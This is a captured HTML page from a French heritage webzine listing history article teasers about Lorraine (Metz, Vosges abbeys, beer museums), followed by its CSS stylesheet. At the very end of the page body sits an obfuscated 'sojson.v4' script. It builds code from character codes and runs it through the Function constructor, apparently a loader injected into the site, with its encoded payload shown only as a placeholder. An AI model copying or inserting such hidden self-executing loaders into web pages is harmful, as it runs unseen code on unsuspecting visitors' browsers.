

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.archeographe.net/Histoire?page=2
body_size: 7177
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Histoire" href="https://www.archeographe.net/taxonomy/term/2/all/feed" />
<link rel="shortcut icon" href="https://www.archeographe.net/sites/default/files/ag.svg" type="image/svg+xml" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Histoire | archeographe</title>
  <style type="text/css" media="all">
@import url("https://www.archeographe.net/modules/system/system.base.css?t9dm7x");
@import url("https://www.archeographe.net/modules/system/system.menus.css?t9dm7x");
@import url("https://www.archeographe.net/modules/system/system.messages.css?t9dm7x");
@import url("https://www.archeographe.net/modules/system/system.theme.css?t9dm7x");
</style>
<style type="text/css" media="screen">
@import url("https://www.archeographe.net/sites/all/modules/qtip/library/jquery.qtip.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/qtip/css/qtip.css?t9dm7x");
</style>
<style type="text/css" media="all">
@import url("https://www.archeographe.net/modules/aggregator/aggregator.css?t9dm7x");
@import url("https://www.archeographe.net/modules/book/book.css?t9dm7x");
@import url("https://www.archeographe.net/modules/field/theme/field.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/footnotes/footnotes.css?t9dm7x");
@import url("https://www.archeographe.net/modules/node/node.css?t9dm7x");
@import url("https://www.archeographe.net/modules/search/search.css?t9dm7x");
@import url("https://www.archeographe.net/modules/user/user.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/views/css/views.css?t9dm7x");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Acme&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Amaranth&amp;subset=latin" media="all" />
<style type="text/css" media="all">
@import url("https://www.archeographe.net/sites/all/modules/ctools/css/ctools.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/panels/css/panels.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/taxonomy_access/taxonomy_access.css?t9dm7x");
@import url("https://www.archeographe.net/sites/all/modules/biblio/biblio.css?t9dm7x");
</style>
<style type="text/css" media="all">
@import url("https://www.archeographe.net/sites/all/themes/journalcrunch/style.css?t9dm7x");
@import url("https://www.archeographe.net/sites/default/files/google_fonts.css?t9dm7x");
</style>
  <script type="text/javascript" src="https://www.archeographe.net/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.archeographe.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.archeographe.net/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.archeographe.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.archeographe.net/misc/drupal.js?t9dm7x"></script>
<script type="text/javascript" src="https://www.archeographe.net/sites/all/modules/qtip/library/jquery.qtip.js?v=2.0.0pre"></script>
<script type="text/javascript" src="https://www.archeographe.net/sites/all/modules/qtip/js/qtip.js?v=2.0.0pre"></script>
<script type="text/javascript" src="https://www.archeographe.net/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://www.archeographe.net/sites/default/files/languages/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js?t9dm7x"></script>
<script type="text/javascript" src="https://www.archeographe.net/sites/all/modules/image_caption/image_caption.min.js?t9dm7x"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"journalcrunch","theme_token":"vHp31TOrunazuDkqlx7K8jXG6JQwM9-qzKy4es64NCU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.js":1,"sites\/all\/modules\/qtip\/js\/qtip.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.css":1,"sites\/all\/modules\/qtip\/css\/qtip.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/footnotes\/footnotes.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Acme\u0026subset=latin":1,"https:\/\/fonts.googleapis.com\/css?family=Amaranth\u0026subset=latin":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/journalcrunch\/style.css":1,"public:\/\/google_fonts.css":1}},"qtip":{"target_position":"top_right","tooltip_position":"bottom_left","show_speech_bubble_tip":1,"show_speech_bubble_tip_side":0,"speech_bubble_size":"12","show_speech_bubble_tip_solid":0,"show_shadow":0,"rounded_corners":0,"color":"ui-tooltip-youtube","custom_color":"","show_event_type":"mouseenter","hide_event_type":"unfocus","show_webform_descriptions":0,"additional_elements":""},"urlIsAjaxTrusted":{"\/Histoire?destination=taxonomy\/term\/2%3Fpage%3D2":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-2" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="mainWrapper">

    <!-- Header. -->
    <div id="wrapper">

    <!-- Header. -->
    <div id="header">
            
        <div id="logo-floater">
                            <div id="logo">
                <a href="/" title="Accueil" rel="home">
                <img src="https://www.archeographe.net/sites/all/themes/journalcrunch/logo.png" alt="Accueil" id="logo"/>
                </a>
                </div>
                        
                                            
                                <div id="slogan">Le Webzine de votre matrimoine - ISSN 2257-6045</div>
                                    </div>
        
        <div id="topMenu">
        <ul id="main-menu-links" class="links main-menu inline clearfix"><li class="menu-217 first"><a href="/">Accueil</a></li>
<li class="menu-354"><a href="/Archeologie" title="">Archéologie</a></li>
<li class="menu-356 active-trail active"><a href="/Histoire" title="" class="active-trail active">Histoire</a></li>
<li class="menu-804"><a href="/Ethnologie" title="">Ethnologie</a></li>
<li class="menu-589 last"><a href="/Archeophage" title="">Archeophage</a></li>
</ul>        </div>
        
        <div id="topSearch">
                </div>
        
        <div id="topSocial">
        <ul>                  
        <li><a rel="nofollow" class="facebook" href="https://www.facebook.com/Archeographe" title="Discutons sur Facebook"></a></li>
        <li><a class="rss" href="rss.xml" title="Abonnez-vous au fluc RSS"></a></li>
        </ul>
        </div>
    
    </div><!-- EOF: #header -->
    
  <!-- Content. -->
    <div id="content">
    
                <div id="colLeft">
            
                <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/">Accueil</a></div>                
                                <a id="main-content"></a>

                                                <h1 class="title">Histoire</h1>
                                                
                                
                                
                                
                                
                                
                <div class="clearfix">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
    <div class="blockInner">
		                        
        <div class="content">
            <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-4c3a8cb6939afc1cd11f5773a1f93e75">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/essor_architectural_Metz_durant_Annexion">L&#039;essor architectural de Metz durant l&#039;Annexion</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/essor_architectural_Metz_durant_Annexion"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Logo%20Imgp0846.jpg?itok=sKyUpqlS" width="225" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Mercredi, 06 Avril 2016<br><p>Metz connut durant l'Annexion un essor qui se traduisit de manière exceptionnelle dans l'architecture.</p>
<br><a href="/essor_architectural_Metz_durant_Annexion">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/musee_biere_Stenay_musee_brasserie_Saint-Nicolas-de-Port">Musées de la bière en Lorraine</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/musee_biere_Stenay_musee_brasserie_Saint-Nicolas-de-Port"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/DSC_0720-Logo2.JPG?itok=vWh9bWPI" width="300" height="234" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 28 Janvier 2016<br><p>L'industrie de la bière était jadis florissante en Lorraine. Avec les beaux jours, redécouvrez un art de vivre chaleureux avec la visite des musées de la bière de Stenay et de Saint Nicolas-de-Port. </p>
<br><a href="/musee_biere_Stenay_musee_brasserie_Saint-Nicolas-de-Port">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/bleurville-st-maur-les-thons-cordeliers">Un patrimoine en péril : anciennes abbayes des Vosges</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/bleurville-st-maur-les-thons-cordeliers"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Abbayes%20Vosges-03c-IMGP5602.JPG?itok=JcwINNSL" width="300" height="290" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Dimanche, 21 Juin 2015<br><p>Le pays qui s'étend entre les sources de la Meuse et de la Saône fut jadis à la jonction de domaines seigneuriaux temporels et spirituels, avec l'inextricable morcellement territorial qu'engendraient leurs rivalités.</p>
<br><a href="/bleurville-st-maur-les-thons-cordeliers">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/qui-qu-en-grogne">Le Qui-Qu’en-Grogne. Une place forte convoitée</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/qui-qu-en-grogne"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Moyen-04i-IMGP5863.JPG?itok=9qQodBHp" width="300" height="225" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Dimanche, 24 Mai 2015<br><p>L’imposant château que l’évêque de Metz Conrad Bayer de Boppart fit édifier à Moyen au XVe siècle est l’objet de fouilles et de restaurations. </p>
<br><a href="/qui-qu-en-grogne">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/abbaye-meuse-jovilliers-st-benoit-en-woevre-etanche">Un patrimoine en péril : anciennes abbayes de la Meuse</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/abbaye-meuse-jovilliers-st-benoit-en-woevre-etanche"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/P1020787%20Logo.JPG?itok=ifKGfLS0" width="242" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 19 Mars 2015<br><p>Depuis leur abandon à la Révolution française, beaucoup d'anciennes abbayes sont en grand danger. Elles constituent un patrimoine que les départements et les régions ont du mal à protéger, à restaurer et à entretenir. </p>
<br><a href="/abbaye-meuse-jovilliers-st-benoit-en-woevre-etanche">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/excursion_au_pays_du_nombre">Excursion au pays du nombre</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/excursion_au_pays_du_nombre"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/12-Daney%20Logo.jpg?itok=PqhZfoVF" width="300" height="279" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Guy Daney de Marcillac</strong><br>Publié le Vendredi, 04 Juillet 2014<br><p>Notre vie quotidienne est tellement imprégnée de nombres et de chiffres que nous ne mesurons plus l’importance de cette notion ni, surtout, des efforts d’imagination et d’abstraction qu’il a fallu déployer pour en arriver là. Cet article se veut une brève histoire de l’émergence du nombre dans la pensée humaine. ﻿</p>
<br><a href="/excursion_au_pays_du_nombre">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/N-oubliez-pas-les-morts-fideles">« N&#039;oubliez pas les morts fidèles... »</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/N-oubliez-pas-les-morts-fideles"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Logo%20IMGP4267.JPG?itok=Xz_Kb6B2" width="263" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Samedi, 07 Juin 2014<br><p>La guerre franco-allemande de 1870 est aujourd’hui quelque peu oubliée. L'ouverture du Musée départemental de la Guerre de 1870 et de l'Annexion de Gravelotte﻿ vient à point pour le raviver.</p>
<br><a href="/N-oubliez-pas-les-morts-fideles">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/sainte_croix_vosges">La Sainte Croix des Vosges</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/sainte_croix_vosges"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Logo%20IMGP1428.JPG?itok=CnsmcZOc" width="300" height="295" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Mardi, 01 Avril 2014<br><p>La Sainte Croix des Vosges, ou Croix Monastique de Lorraine, est un ensemble de cinq abbayes qui forment une croix dont le centre est Moyenmoutier : Senones à l’est, Étival à l’ouest, Bonmoutier/St-Sauveur au nord et St-Dié au sud.</p>
<br><a href="/sainte_croix_vosges">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Les-remparts-de-Dambach-la-Ville">L&#039;enceinte de Dambach-la-Ville</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Les-remparts-de-Dambach-la-Ville"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/05-IMGP1369%20Logo.JPG?itok=reg5Dxgg" width="296" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Lundi, 03 Février 2014<br><p>L'enceinte médiévale de Dambach-la-Ville (Bas-Rhin) est une des mieux conservées de la région. Cet article, publié en 2002, vous est proposé dans une nouvelle version.﻿</p>
<br><a href="/Les-remparts-de-Dambach-la-Ville">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/arbre-sec-arbre-fleuri">De l&#039;arbre sec à l&#039;arbre fleuri</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/arbre-sec-arbre-fleuri"><img typeof="foaf:Image" src="https://www.archeographe.net/sites/default/files/styles/article/public/logo/Metz-arch%20Logo_0.jpg?itok=0ZHMw5oL" width="300" height="253" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Vendredi, 21 Septembre 2012<br><p>Parallèlement à un programme religieux complexe, le Portail de la Vierge de la cathédrale St-Etienne de Metz comporte les représentations des degrés de l'initiation des maîtres bâtisseurs. </p>
<br><a href="/arbre-sec-arbre-fleuri">Lire plus</a></div></div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Aller à la première page" href="/Histoire">« premier</a></li>
<li class="pager-previous"><a title="Aller à la page précédente" href="/Histoire?page=1">‹ précédent</a></li>
<li class="pager-item"><a title="Aller à la page 1" href="/Histoire">1</a></li>
<li class="pager-item"><a title="Aller à la page 2" href="/Histoire?page=1">2</a></li>
<li class="pager-current">3</li>
<li class="pager-item"><a title="Aller à la page 4" href="/Histoire?page=3">4</a></li>
<li class="pager-item"><a title="Aller à la page 5" href="/Histoire?page=4">5</a></li>
<li class="pager-item"><a title="Aller à la page 6" href="/Histoire?page=5">6</a></li>
<li class="pager-next"><a title="Aller à la page suivante" href="/Histoire?page=3">suivant ›</a></li>
<li class="pager-last last"><a title="Aller à la dernière page" href="/Histoire?page=5">dernier »</a></li>
</ul></div>  
  
  
  
  
</div>        </div>
    </div>
</div>
  </div>
                </div>
                
                <a href="https://www.archeographe.net/taxonomy/term/2/all/feed" class="feed-icon" title="Subscribe to Histoire"><img typeof="foaf:Image" src="https://www.archeographe.net/misc/feed.png" width="16" height="16" alt="Subscribe to Histoire" /></a>                
            </div><!-- EOF: #main -->
            
            <div id="colRight">

            
            </div><!-- EOF: #sidebar -->
         
    </div><!-- EOF: #content -->
    
</div><!-- EOF: #wrapper -->
    
<!-- Footer -->    
<div id="footer">
        
    <div id="footerInner">
    
        <div class="blockFooter">
              <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">
    <div class="blockInner">
		                <h2>Archeographe - le Webzine du Patrimoine</h2>
                        
        <div class="content">
            <p>Ce webzine est destiné à recueillir des articles traitant d’archéologie dans un langage compréhensible par un-public non-initié, tout en conservant une démarche scientifique rigoureuse. Les personnes intéressées par cette discipline mais rebutées par le vocabulaire spécialisé trouveront ici, nous l'espérons, chaussures à leurs pieds.</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
                    </div>
        
        <div class="blockFooter">
              <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block">
    <div class="blockInner">
		                <h2>Droits d’auteur</h2>
                        
        <div class="content">
            <p>Les textes et les illustrations restent la propriété de leurs auteurs. Les citations sont autorisées à condition que soit fait mention de la référence indiquée au regard de l’article ou de la brève.</p>
<p>Copyright ISSN  2257-6045</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-fourth">
    <div id="block-user-login" class="block block-user">
    <div class="blockInner">
		                <h2>Connexion utilisateur</h2>
                        
        <div class="content">
            <form action="/Histoire?destination=taxonomy/term/2%3Fpage%3D2" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-RTRgNNpGbUNP_mwP4a_hkWGsvZoGINZlKAAwP2sA67U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Se connecter" class="form-submit" /></div></div></form>        </div>
    </div>
</div>
  </div>
        </div>
        
    <div id="secondary-links">
        </div>
        
    <div id="footer-message">
                conception <a rel="nofollow" href="http://pierrez.net/">Emmanuel Pierrez</a> &#8211; site réalisé avec Drupal &#8211; design <a rel="nofollow" href="http://www.morethanthemes.com">JournalCrunch</a>, thème porté sous Drupal par <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>
    </div>
    
    </div>
    
    </div>

</div><!-- EOF: #footer -->

</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='23456'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.archeographe.net/sites/all/themes/journalcrunch/style.css?t9dm7x
body_size: 4972
content:
@charset "utf-8";

body,html { font-family:Segoe UI, Helvetica, Arial, Helvetica, sans-serif; font-weight:normal; font-size:1rem; color:#333;
background:url(images/bk_body.jpg) repeat-x; line-height:1.3rem; margin:0; padding:0; }

input, text, textarea { font-family:Segoe UI, Arial, Helvetica, sans-serif; }

a { text-decoration:none; color:#CB3F22; }

a:hover { text-decoration:underline; }

a:focus { outline:none; }

h1, h2, h3, h4, h5 { margin:20px 0 10px 0; padding:0 0 10px 0; }

h1.title, h2.title { padding:0 0 20px 0; margin:0; }

p { margin:1rem 0; font-size: 1.1rem; line-height: 1.4rem;; }

sup { vertical-align:top; line-height: .8em; }

h1 { font-size:2rem; font-weight:normal; line-height: 2rem; }

h1 a { color:#1F88A7; }

h1 a:hover { text-decoration:none; color:#333; }

h2 { font-size:1.5rem; line-height: 1.2rem; font-weight: normal; }

h3 { font-size:1.3rem; line-height: 1.2rem; font-weight: normal; }

code { font-family:"Courier New", Courier, monospace; }

blockquote { border-left:1px dashed #AAAAAA; color:#555; font-family:Georgia,"Times New Roman",Times,serif; font-style:italic; 
line-height:1.8rem; margin:15px 0 15px 20px; padding-left:20px; }

.breadcrumb { padding:0 0 15px 0; }

 /* LAYOUT STRUCTURE
--------------------------------------------------*/
#mainWrapper { background:url(images/bandeau.jpg) center top no-repeat; margin-top: 10px; }

#wrapper { margin:0 auto; width:1460px; }

#header { height:200px; position:relative; }

#content { padding-bottom:20px; overflow:hidden; margin-top:25px; text-shadow:#eee 1px 1px; }

#content #colLeft { float:left; width:55%; margin-right:2rem; padding-top:10px; }

#content #colRight { float:left; width:40%; }

#footer { background:#111; padding:0; margin:0; text-shadow:1px 1px #000; border-top:3px solid #000; }

#footerInner { width:1460px; margin:0 auto; padding:20px 0 35px; overflow:hidden; }

/* HEADER ELEMENTS
-----------------------------------*/
#logo-floater { position:absolute; top:60px; left:0; }

#logo-floater a img { border:none; vertical-align:middle; }

#topMenu { position:absolute; left:0; top:0; text-shadow:1px 1px #124130; }

#topMenu ul.main-menu li { display: block; float: left; color:#ccc; text-transform:none; padding:0 20px 0 0; margin:0; }

#topMenu ul.main-menu li a { float:left; display:block; height:32px; min-width:10rem; color:#8DFFE3; font-weight:bold; background:#326150; padding:18px 0 0 0; text-align:center; text-transform:uppercase; font-size:1rem; }

#topMenu ul.main-menu li a:hover, #topMenu ul.main-menu li a.selected, #topMenu ul.main-menu li a.active { text-decoration:none; background:url(images/bk_topmenu_hover.jpg) 0 0 repeat-x; color:#CB3F22; text-shadow:1px 1px #528170; }

#site-name { font-size:1.6rem; padding:5px 0 0 0; }

/* Top Search */
#topSearch { position:absolute; right:0; top:10px; }

/* CONTENT ELEMENTS
-----------------------------------*/
#content .node-front { float:left; margin:0 15px 30px 15px; width:22%;
background:url(images/box_botttom_shadow.png) 50% 100% no-repeat; padding-bottom:5px; position:relative; }

#breves  { float:right; width:430px; position:relative; margin-top:70px; border:8px solid #F7F9F9; background:#F7F9F9; -moz-border-radius:8px;  -webkit-border-radius:8px; -o-border-radius:8px; border-radius:8px; }

.gauche { float:left; margin-right:.5rem;}

#content .lastBox { margin-right:0; }

#content .nodeInner { border:8px solid #F7F9F9; background:#F7F9F9; padding:.5rem; height:400px; font-size:1.2rem;
-moz-border-radius:8px;  -webkit-border-radius:8px; -o-border-radius:8px; border-radius:8px; overflow:hidden; }

#content .nodeInner div.excerpt { height:80px; }

#content .nodeInner:hover { background:#FFF; border:8px solid #B0FEEC; }

#content .node-front .nodeInner img { padding:0; width:255px; overflow:hidden; }

.node-front div.field-type-image { display:block; overflow:hidden; height:120px; }

.node-front.node-sticky div.field-type-image { display:block; overflow:hidden; height:auto; }

#content .node-front.node-sticky .nodeInner img { padding:.5rem; width:430px; height:290px; }

#content .nodeInner p { margin:.5rem 0; }

#content .nodeInner div.meta { font-size:1.1rem; color:#888; margin:0; text-transform:uppercase; position:absolute; left:18px; bottom:25px; }

#content .nodeInner div.meta img { vertical-align:middle; }

#content .node-front .nodeInner h2 { font-size:1.5rem; font-weight:normal; line-height: 1.8rem; margin: 0; padding: .5rem 0; }

#content #colLeft .node-front .nodeInner h2 { margin-bottom:0; }

#content .nodeInner h2 a { color:#353535; }

#content .nodeInner h2 a:hover { color:#CB3F22; text-decoration:none; }

#content .node-sticky .nodeInner h2 a:hover { color:#CB3F22; text-decoration:none; }

#content .node-front .node-readmore a { position:absolute; bottom:-5px; right:20px; display:block; width:46px; height:46px; text-indent:-9999px; background:url(images/bk_readmore.svg) 0 0 no-repeat; }

#content .node-front .nodeInner ul.links li.upload_attachments { display:block; }

#content .node-front.node-sticky .nodeInner ul.links li.upload_attachments { display:inline-block; }

#content .node-front .node-readmore:hover a { background:url(images/bk_readmore.svg) 0 -46px no-repeat; }

